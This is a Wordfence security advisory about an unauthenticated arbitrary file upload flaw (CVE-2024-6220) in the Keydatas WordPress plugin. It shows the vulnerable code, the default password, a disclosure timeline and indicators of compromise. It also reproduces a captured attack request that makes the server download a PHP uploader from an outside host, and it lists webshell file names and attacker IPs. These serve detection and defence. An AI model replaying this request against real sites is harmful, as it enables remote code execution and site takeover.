On June 18th, 2024, during the 0-day Threat Hunt Promo of our Bug Bounty Program, we received a submission for an Unauthenticated Arbitrary File Upload vulnerability in 简数采集器 (Keydatas), a WordPress plugin with more than 5,000 active installations. This vulnerability makes it possible for unauthenticated threat actors to upload arbitrary files to a vulnerable site and achieve remote code execution, which is typically leveraged for a complete site takeover.
Within a few days of the vulnerability record being published, we already started seeing active exploitation of this vulnerability in the wild with over 8,000 exploit attempts blocked as of this publication. This highlights the importance of keeping plugins and themes regularly up to date, conducting regular vulnerability scans, and trusting Wordfence for your firewall protection as we provided protection to our Premium, Care, and Response customers well before the issue was disclosed as part of our Bug Bounty Program.
Props to Foxyyy who discovered and responsibly reported this vulnerability through the Wordfence Bug Bounty Program. This researcher earned a bounty of $488.00 for this discovery during the 0-day Threat Hunt Promo. Our mission is to Secure the Web, which is why we are investing in quality vulnerability research and collaborating with researchers of this caliber through our Bug Bounty Program. We are committed to making the WordPress ecosystem more secure, which ultimately makes the entire web more secure.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 20, 2024. Sites using the free version of Wordfence received the same protection 30 days later on July 20, 2024.
We contacted the Keydatas team on June 20, 2024. After not receiving a reply we escalated the issue to the WordPress.org Security Team on July 12, 2024 who closed the plugin on July 16, 2024. After that, the developer released a patch on July 29, 2024.
We urge users to update their sites with the latest patched version of 简数采集器 (Keydatas), version 2.6.1 at the time of this publication, as soon as possible.
Vulnerability Summary from Wordfence Intelligence
Affected Plugin: 简数采集器 (Keydatas)
Plugin Slug: keydatas
Affected Versions: <= 2.5.2
CVE ID: CVE-2024-6220
CVSS Score: 9.8 (Critical)
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Researcher/s: Foxyyy
Fully Patched Version: 2.6.1
Bounty Award: $488.00
The 简数采集器 (Keydatas) plugin for WordPress is vulnerable to arbitrary file uploads due to missing file type validation in the keydatas_downloadImages function in all versions up to, and including, 2.5.2. This makes it possible for unauthenticated attackers to upload arbitrary files on the affected site’s server which may make remote code execution possible.
Technical Analysis
Keydatas is a WordPress plugin, connecting a WordPress site with the keydatas.com app, which is primarily used to manage WordPress posts.
Examining the code reveals that the plugin uses the keydatas_post_doc() function to handle the remote requests to the external service.
The function includes a password check.
$kds_password = get_option('keydatas_password', "keydatas.com");
$post_password = keydatas_getPostValSafe('kds_password');
if (empty($post_password) || $post_password != $kds_password) {
keydatas_failRsp(1403, "password error", "提交的发布密码错误");
}
Unfortunately, it was found that the password has a default value of “keydatas.com”. If site owners do not set a different password, the threat actor can access all of the plugin’s functions, such as editing posts or uploading files, using the default password.
One of the critical functions is the keydatas_downloadImages() function that is used to download images from the remote source and then upload them to the WordPress site.
$docImgsStr = keydatas_getPostValSafe("__kds_docImgs");
if (!empty($docImgsStr)) {
$docImgs = explode(',',$docImgsStr);
if (is_array($docImgs)) {
$upload_dir = wp_upload_dir();
foreach ($docImgs as $imgUrl) {
$urlItemArr = explode('/',$imgUrl);
$itemLen=count($urlItemArr);
if($itemLen>=3){
//
$fileRelaPath=$urlItemArr[$itemLen-3].'/'.$urlItemArr[$itemLen-2];
$imgName=$urlItemArr[$itemLen-1];
$finalPath=$upload_dir['basedir'] . '/'.$fileRelaPath;
if (wp_mkdir_p($finalPath)) {
$file = $finalPath . '/' . $imgName;
if(!file_exists($file)){
$doc_image_data = file_get_contents($imgUrl);
file_put_contents($file, $doc_image_data);
}
}
}
}//.for
}//..is_array
}
The function downloads the files in the __kds_docImgs request parameter using the file_get_contents() function. Then it uploads the file to the WordPress uploads directory using the file_put_contents() function.
Unfortunately, the function does not include any file type or extension checks in the vulnerable version. This means that not only image files can be uploaded, but it is also possible to upload files with a .php extension. The file is uploaded to the WordPress uploads folder, which is publicly accessible. This makes it possible for unauthenticated attackers to upload arbitrary malicious PHP code and then access the file to trigger remote code execution on the server.
As with all arbitrary file upload vulnerabilities, this can lead to complete site compromise through the use of webshells and other techniques. While we hope most site owners set a password other than the default password, it is still possible some did not change it, leaving their site vulnerable. Further, this could be combined with an arbitrary plugin installation/activation vulnerability in instances where the plugin isn’t present but another piece of software containing an arbitrary plugin installation/activation vulnerability is present.
Indicators of Compromise
We started gathering attack data with the release of our firewall rule on June 20, 2024. At the time of this writing, the rule has blocked close to 8,000 attacks against this vulnerability with our first recorded attacks on July 20th, 2024 – just 4 days after the plugin was closed and the vulnerability was published. It is unclear if the attacks coincidentally started on July 20th, or if the attacks started prior to free customers receiving the rule. As always, we recommend running a full Wordfence malware scan if you suspect your site might be affected.
An example attack may look like this (sensitive data redacted):

POST /?__kds_flag=post HTTP/1.1 Accept-Encoding: identity Host: [redacted] Accept: */* Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Connection: close Cache-Control: max-age=0 Cookie: %5Bredacted%5D=%5Bredacted%5D; Content-Type: application/x-www-form-urlencoded Content-Length: 133 kds_password=keydatas.com&post_title=d1ss11c1231&__kds_docImgs=https%3A%2F%2Fredacted[.]tld%2Ftestx%2Fwp-apxupx.php&__kds_download_imgs_flag=true
Below are some indicators of compromise to look out for:
- Files uploaded to the
/wp-content/uploadsdirectory that are executable PHP files. Make sure Wordfence is configured to scan files in this directory. - The above request shows that an attempt was made to upload a file named
wp-apxupx.phpfrom an infected website. This file name is usually associated with a short, compact file uploader. We wrote a malware signature for this file uploader in February, 2024, when we discovered it during a site clean. We have been seeing a significant increase in detections for this malware signature starting June 30, 2024, which suggests that several of these attacks have been successful. - File names for the malicious files include
/wp-apx-upx.php/wp-apxupx.php/x.php/about.php/dropdown.php/JLA67p.php/RRJxmp.php
- Successful exploitation of this vulnerability with subsequent use of the aforementioned file uploader may result in excessive requests containing the URL parameter ‘apx=upx’ – look for requests containing such parameters in your log files, especially if the requests were successful.
- The top five IP addresses performing attacks are listed below:
103.233.8.166(Hong Kong) is responsible for the vast majority of attacks103.233.8.0(Hong Kong)163.172.77.82(France)84.17.37.217(Hong Kong)84.17.57.0(Hong Kong)
If your site has been compromised by this exploit, we offer professional site cleaning services through Wordfence Care, with Wordfence Response providing an expedited turnaround time. Alternatively, if you’re comfortable with doing so, we provide instructions on how to clean your site using the free Wordfence plugin.
Wordfence Firewall
The following graphic demonstrates the steps to exploitation an attacker might take and at which point the Wordfence firewall would block an attacker from successfully exploiting the vulnerability.
The Wordfence firewall rule detects the malicious action and blocks the request if it uses the default password.
Disclosure Timeline
June 18, 2024 – We received the submission for the Arbitrary File Upload vulnerability in 简数采集器 (Keydatas) via the Wordfence Bug Bounty Program.
June 20, 2024 – We validated the report and confirmed the proof-of-concept exploit.
June 20, 2024 – Wordfence Premium, Care, and Response users received a firewall rule to provide protection against any exploits that may target this vulnerability.
June 20, 2024 – We initiated contact with the plugin vendor asking that they confirm the inbox for handling the discussion.
July 6, 2024 – We did not receive a response from the plugin developer and sent a follow-up contact.
July 12, 2024 – We escalated the vulnerability to the WordPress.org Security Team and sent over the full disclosure details.
July 16, 2024 – The WordPress.org Security Team acknowledged the report and closed the plugin.
July 20, 2024 – Wordfence Free users received the same protection.
July 29, 2024 – The fully patched version of the plugin, 2.6.1, was released.
Conclusion
In this blog post, we detailed an Arbitrary File Upload vulnerability within the 简数采集器 (Keydatas) plugin affecting versions 2.5.2 and earlier. This vulnerability allows unauthenticated threat actors to execute malicious code on the server. The vulnerability has been addressed in version 2.6.1 of the plugin.
We encourage WordPress users to verify that their sites are updated to the latest patched version of 简数采集器 (Keydatas) as soon as possible considering this vulnerability is already being actively exploited by threat actors.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 20, 2024. Sites using the free version of Wordfence received the same protection 30 days later on July 20, 2024.
If you know someone who uses this plugin on their site, we recommend sharing this advisory with them to ensure their site remains secure, as this vulnerability poses a significant risk.
Special thanks to Marco Wotschka, a Vulnerability Researcher at Wordfence, for his assistance gathering and analyzing the attack data related to this vulnerability.
The post Over 8,000 Exploit Attempts Already Blocked For Recently Patched Unauthenticated Arbitrary File Upload Vulnerability in 简数采集器 (Keydatas) WordPress Plugin appeared first on Wordfence.